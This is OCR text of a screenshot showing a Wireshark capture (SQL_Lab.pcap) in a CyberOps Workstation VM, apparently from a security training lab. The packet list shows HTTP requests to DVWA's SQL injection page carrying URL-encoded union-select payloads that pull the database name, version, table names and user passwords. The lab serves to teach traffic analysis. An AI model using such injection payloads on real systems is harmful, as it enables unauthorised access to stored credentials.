 CyberOps Workstation [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications SQL_Lab.pcap [Wireshark 2.... 06:32 analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval=93660 TSecr=111985
Number
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval=107970 TSecr=129156
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+version+%28%29%238
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval=116966 TSecr=139951
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+null%2C+table_name+from+info
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval=134358 TSecr=160821
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+user
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Frame 30: 2091 bytes on wire (16728 bits), 2091 bytes captured (16728 bits)
Ethernet II, Src: PcsCompu_9f:48:a0 (08:00:27:9f:48:a0), Dst: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Transmission Control Protocol, Src Port: 80, Dst Port: 35668, Seq: 1, Ack: 620, Len: 2025
Hypertext Transfer Protocol
Line-based text data: text/html (106 lines)
0000 08 00 27 ca e1 24 08 00 27 9f 48 a0 08 00 45 00 ..'..$.. '.H...E.
0010 08 1d d4 57 40 00 40 06 46 71 0a 00 02 0f 0a 00 ...W@.@. Fq......
Frame (2091 bytes) Uncompressed entity body (6215 bytes)
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 30 (100.0%) · Load time: 0:00.003 Profile: Default
Right Ctrl